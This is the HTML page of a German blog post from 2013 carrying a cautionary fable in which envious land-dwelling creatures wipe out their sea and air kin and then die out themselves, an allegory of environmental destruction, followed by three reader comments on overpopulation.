    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-607 single-format-standard wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/" rel="category tag">MeckerEcke</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-607 post type-post status-publish format-standard has-post-thumbnail hentry category-meckerecke tag-marchen-2">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Zu Wasser, zu Lande und in der Luft &#8211; Ein Märchen?</h1>
  <p class="post-byline">
       von     <span class="vcard author">
       <span class="fn"><a href="https://wunderblog.daniel-deppe.de/author/admin-2/" title="Beiträge von Daniel Deppe" rel="author">Daniel Deppe</a></span>
     </span>
     &middot;
                          <span class="published">12. April 2013</span>
          </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <div class="at-above-post addthis_tool" data-url="https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/"></div><div class="pf-content"><p style="text-align: justify;"><a href="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/04/zu-wasser.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-608" alt="zu-wasser" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/04/zu-wasser-200x300.jpg" width="200" height="300" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/04/zu-wasser-200x300.jpg 200w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/04/zu-wasser.jpg 540w" sizes="(max-width: 200px) 100vw, 200px" /></a>Auf einem fernen Planeten, ähnlich unserer Erde, aber etwas kleiner, lebten einmal Geschöpfe, die ihre Kinder so vollständig entwickelt zur Welt brachten, dass nur noch Muttermilch, Zeit und liebevolle Zuwendung notwendig waren, um sie großzuziehen. Diese friedlichen Geschöpfe, die keine Feinde hatten, gediehen prächtig auf ihrem Planeten und vermehrten sich dementsprechend zahlreich. So geschah es eines Tages, dass ihnen der Platz zum Leben und die Nahrung knapp zu werden drohten.</p>
<p style="text-align: justify;">Die Geschöpfe versammelten sich, um gemeinsam zu beraten, wie es weitergehen könnte. Und sie hatten dazu eine gute Idee, die einstimmig und begeistert angenommen wurde. Es wurde beschlossen, alle auf dem Planeten lebenden Geschöpfe auf drei gleich große Gruppen zu verteilen. Die eine Gruppe sollte &#8222;Aquas&#8220; heißen und sich das Meer als neuen Lebensraum erschließen. Die zweite Gruppe, die &#8222;Aeros&#8220;, sollten den Luftraum besiedeln und bevölkern, und die dritte Gruppe, die &#8222;Terras&#8220;, sollten da bleiben, wo sie schon immer gewesen waren, nämlich auf dem festen Boden.</p>
<p style="text-align: justify;">Viele der Geschöpfe fanden es sehr aufregend und reizvoll, als Pioniere eine neue Lebensform auszuprobieren, manche waren eher bequem und mochten einen solchen Gedanken an eine so weitreichende Veränderung nicht hegen. Und so fügte es sich zwanglos und für alle einvernehmlich, wer in welche Gruppe kam. Die Geschöpfe, die sich bislang keine Namen gegeben hatten, weil sie sich von keinem anderen Wesen hätten unterscheiden müssen oder wollen, konnten sich zunächst nur schwer daran gewöhnen, ab jetzt individuell einer von drei Gruppen anzugehören, von denen jede ein anderes Ziel hatte. Als aber alles soweit geklärt war und jeder seine persönlichen Vorbereitungen getroffen hatte, lösten sich die drei Gruppen voneinander und reisten voller Hoffnung jeweils ihren neuen Zielen entgegen.</p>
<p style="text-align: justify;">Die Aquas gingen ins Meer, passten ihre Körper mit ein paar leichten Umbauten den dort herrschenden Umweltbedingungen an und eroberten enthusiastisch eine wunderbare und phantastische neue Welt, die ihnen nie geahnte Möglichkeiten und Sensationen bot. Die Aeros ließen sich ihre Hände ganz lang wachsen, so dass sie sie wie Flügel benutzen konnte, und schwangen sich in die Lüfte auf. Begeistert erfreuten sie sich ihres neuen Territoriums, das ihnen nie gekannte Gefühle von Weite und Erhabenheit vermittelte. Die Terras schließlich blieben, ihrem Wunsch gemäß, genau da, wo sie waren, und hatten nun wieder reichlich Platz und Nahrung für sich und ihre Nachkommen zur Verfügung.</p>
<p style="text-align: justify;">Alle Geschöpfe, Aquas, Aeros und Terras, waren begeistert und überzeugt von dem genialen Plan und von seiner relativ unkomplizierten, aber dennoch höchst effizienten Ausführung. Jeder war zufrieden und glücklich, und alle Probleme schienen gelöst und vergessen.</p>
<p style="text-align: justify;">Mit der Zeit aber kamen einigen Geschöpfen Zweifel, ob sie sich damals für den richtigen Weg entschieden hatten. Besonders die Terras fragten sich immer häufiger, ob sie nicht in einem der beiden anderen Lebensräume besser dran gewesen wären. Sie neideten den Aquas ihr spielerisches, schwereloses Leben fernab jeder klimatischen Unbill im schillernd bunten Unterwasserreich. Und sie neideten den Aeros ihr majestätisches Dahingleiten im unendlichen Blau des freien Himmels. Dabei spielte es irgendwie plötzlich gar keine Rolle mehr, dass die Terras freiwillig ihre Lebensgewohnheiten beibehalten hatten, und sehr heftig protestiert hätten, wenn man sie seinerzeit gegen ihren Willen hätte umsiedeln wollen. Die Terras schürten ihre unseligen neuen Neid- und Hassgefühle mit selbstgerechter Inbrunst und beschlossen, es allen, denen es nun ungerechter Weise so sehr viel besser zu gehen schien als ihnen, heimzuzahlen.</p>
<p style="text-align: justify;">Zunächst richtete sich die Hetze gegen die Aquas. Die Terras hatten beschlossen, die körperlich ihrer neuen Umwelt angepassten Aquas nicht mehr als ihresgleichen, sondern als minderwertige und rangniedere Wesen zu betrachten. Das gab ihnen das Recht, wenn nicht gar die Pflicht, die Aquas zu jagen und zu töten. Die friedfertigen Aquas, die den neuen aggressiven Strebungen ihrer einstigen Brüder und Schwestern wehrlos ausgeliefert waren, starben zu tausenden und abertausenden. Die Terras jagten sie entweder nur so, zum sportlichen Spaß, oder weil sie angeblich gefährliche Bestien waren, oder weil sie ihre toten Körper als Rohstoffquelle gebrauchen konnten. Und die wenigen Aquas, die solchen aggressiven Auseinandersetzungen entkamen, die wurden von den Terras dadurch bedroht, in dem sie ihren Lebensraum Meer mutwillig vergifteten und verdreckten. So konnten sich die Terras schließlich wieder völlig gewiss sein, dass eine Existenz als Aqua rein gar nichts beneidenswertes mehr hatte.</p>
<p style="text-align: justify;">Von dieser Erkenntnis jedoch nur halb befriedigt, wendeten sich die Terras nun mit ihrem grenzenlosen Hass und Neid, der ihre Seelen schon vollends vergiftet hatte, den Aeros zu. Mit ihren zu Flügeln gewordenen Händen wurden sie zu kleinen Teufeln und Dämonen deklariert, die Krankheit und Tod bringen, und die schon durch ihr absonderliches Äußeres unangenehm auffallen und daher ausgerottet werden müssen. Auch hier wurde erfolgreich verdrängt, dass Aeros und Terras einmal die gleichen Geschöpfe gewesen waren; auch hier traf die wenig wehrhaften Aeros die geballte Aggressivität ihrer nahen Verwandten ebenso überraschend wie vernichtend. Den Aeros wurde nachgestellt, ihre Wohnstätten wurden vernichtet, ihre Nahrungsquellen wurden zum Versiegen gebracht. Die wenigen, die überleben konnten, fristeten ein kümmerliches Dasein, ständig in Furcht und Sorge, doch noch entdeckt und getötet zu werden.</p>
<p style="text-align: justify;">Nun waren die Terras wieder die uneingeschränkten Herrscher über ihren Planeten und konnten sagen, dass ihre Existenzform die einzig richtige und die beste sei. So dachten sie zumindest. Doch dann bemerkten sie, dass bei ihrem Rachefeldzug etwas schief gelaufen war.</p>
<p style="text-align: justify;">Die verseuchten und verdreckten Meere, in denen schon lange nichts mehr leben konnte, waren nicht mehr dazu bereit, Trinkwasser zu spenden. Und die Lüfte, in denen schon lange kein Aero mehr nach dem Rechten sah, waren voll von bösartigen kleinen Plagegeistern, deren einziger Lebenszweck darin bestand, den Terras Blut abzuzapfen und sie zum Dank dafür mit gefährlichen Erregern zu infizieren. Eine schreckliche Seuche nach der anderen kam so über die Terras, die sich gegen diese unsichtbar winzigen, aber mächtigen Gegner kaum zur Wehr setzen konnten. Und diejenigen Terras, die nicht an einer Infektionskrankheit verendet sind, die sind qualvoll verdurstet, da die Trinkwasserquellen rasend schnell versiegten und sich nicht wieder auffüllen ließen.</p>
<p style="text-align: justify;">Die Katastrophe war perfekt. Und so verschwanden schließlich zuletzt mit den durch ihren eigenen Fluch heimgesuchten Terras die allerletzten Geschöpfe, die wir auf der Erde wohl Säugetiere genannt hätten, vom Angesicht jenes fernen Planeten, ähnlich unserer Erde, aber etwas kleiner.</p>
<p style="text-align: right;">&#8211; Carina Collany &#8211;</p>
<div class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-notext.png" alt="Print Friendly, PDF & Email" style="width: 110px;height: 30px;"  />
                    </a>
                </div></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/"></div><!-- AddThis Share Buttons generic via filter on the_content -->          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>

<p class="post-tags"><span>Schlagwörter:</span> <a href="https://wunderblog.daniel-deppe.de/tag/marchen-2/" rel="tag">märchen</a></p>

	<ul class="post-nav group">
				<li class="next"><strong>Nächster Beitrag&nbsp;</strong><a href="https://wunderblog.daniel-deppe.de/selbststandigkeit-mit-dienen-verdienen/" rel="next"><i class="fas fa-chevron-right"></i><span>Selbstständigkeit &#8211; Mit Dienen verdienen</span></a></li>
		
				<li class="previous"><strong>Vorheriger Beitrag&nbsp;</strong><a href="https://wunderblog.daniel-deppe.de/auf-der-suche-nach-dem-traumjob/" rel="prev"><i class="fas fa-chevron-left"></i><span>Auf der Suche nach dem Traumjob</span></a></li>
			</ul>


<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Für dich vielleicht ebenfalls interessant …</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-443 post type-post status-publish format-standard has-post-thumbnail hentry category-haetten-sie-das-gewusst category-meckerecke tag-restmengenbetrug">

			<div class="post-thumbnail">
				<a href="https://wunderblog.daniel-deppe.de/mehrverbrauchszwang-durch-gezielten-restmengenbetrug/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/03/Mehrverbrauchszwang-durch-gezielten-Restmengenbetrug-520x245.jpeg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="Mehrverbrauchszwang durch gezielten Restmengenbetrug" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://wunderblog.daniel-deppe.de/mehrverbrauchszwang-durch-gezielten-restmengenbetrug/" rel="bookmark">Mehrverbrauchszwang durch gezielten Restmengenbetrug</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2013-03-03 23:52:59">3. März 2013</time>
</p>

				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1017 post type-post status-publish format-standard has-post-thumbnail hentry category-meckerecke tag-steuerboykott">

			<div class="post-thumbnail">
				<a href="https://wunderblog.daniel-deppe.de/steuerboykott-als-staatsburgerpflicht/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/06/steuern-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="Steuerboykott als Staatsbürgerpflicht?" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://wunderblog.daniel-deppe.de/steuerboykott-als-staatsburgerpflicht/" rel="bookmark">Steuerboykott als Staatsbürgerpflicht?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2013-06-25 23:42:45">25. Juni 2013</time>
</p>

				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-2904 post type-post status-publish format-standard has-post-thumbnail hentry category-meckerecke tag-bestattungsgesetz">

			<div class="post-thumbnail">
				<a href="https://wunderblog.daniel-deppe.de/das-kreuz-mit-dem-bestattungsgesetz/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2015/05/trauer-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2015/05/trauer-520x245.jpg 520w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2015/05/trauer-300x141.jpg 300w" sizes="auto, (max-width: 520px) 100vw, 520px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://wunderblog.daniel-deppe.de/das-kreuz-mit-dem-bestattungsgesetz/" rel="bookmark">Das Kreuz mit dem Bestattungsgesetz</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-05-06 15:03:12">6. Mai 2015</time>
</p>

				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
		<h3 class="heading">3 Antworten</h3>

		<ul class="comment-tabs group">
			<li class="active"><a href="#commentlist-container"><i class="far fa-comments"></i>Kommentare<span>3</span></a></li>
			<li><a href="#pinglist-container"><i class="fas fa-share"></i>Pingbacks<span>0</span></a></li>
		</ul>

				<div id="commentlist-container" class="comment-tab">

			<ol class="commentlist">
						<li class="comment even thread-even depth-1" id="comment-1031">
				<div id="div-comment-1031" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/e8d8d6feef058d4102b5edb8c9389f23d83468a05ad872c86052eee99e905d14?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8d8d6feef058d4102b5edb8c9389f23d83468a05ad872c86052eee99e905d14?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">Martha</cite> <span class="says">sagt:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/#comment-1031">13. April 2013 um 19:50 Uhr</a>		</div>

		<p>Auf N24 war neulich wieder mal<br />
<i>Der Tag an dem es zu viele Menschen gibt</i><br />
 zu sehen.<br />
Das hier erinnert mich ziemlich daran *grübel*<br />
Ganz ehrlich &#8211; wenn hier die Wasserverteilungskriege ausbrechen, dann möchte ich das bitte nicht miterleben müssen *bibber*</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1037">
				<div id="div-comment-1037" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/e6691fa50feab51b3eb7cbe14d9d7fd481265ed2aa120021918c16c93be6b560?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/e6691fa50feab51b3eb7cbe14d9d7fd481265ed2aa120021918c16c93be6b560?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">Daniel Deppe</cite> <span class="says">sagt:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/#comment-1037">14. April 2013 um 02:21 Uhr</a>		</div>

		<p>Und wenn man dann noch mal so vorsichtig darüber nachdenkt, was aus den Ländern der heutigen dritten Welt werden könnte. Wenn die zu einer gewissen neuen Macht kommen und damit nicht umgehen können &#8230;</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-1145">
				<div id="div-comment-1145" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/1e2b7076b77b9351be724241405316d9cb7fd6cfcc5e6c83210bc51c9150264c?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/1e2b7076b77b9351be724241405316d9cb7fd6cfcc5e6c83210bc51c9150264c?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">NN</cite> <span class="says">sagt:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/#comment-1145">21. April 2013 um 19:28 Uhr</a>		</div>

		<p>Traurig, aber leider wahr:</p>
<p>&#8222;Menschheit benötigt bis 2030 eine zweite Erde&#8220;<br />
<a href="http://www.welt.de/wissenschaft/umwelt/article113039742/Menschheit-benoetigt-bis-2030-eine-zweite-Erde.html" rel="nofollow ugc">http://www.welt.de/wissenschaft/umwelt/article113039742/Menschheit-benoetigt-bis-2030-eine-zweite-Erde.html</a></p>
<p>Ich persönlich glaube, dass es zu spät ist 🙄</p>

		
				</div>
				</li><!-- #comment-## -->
			</ol><!--/.commentlist-->

			
		</div>
		
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
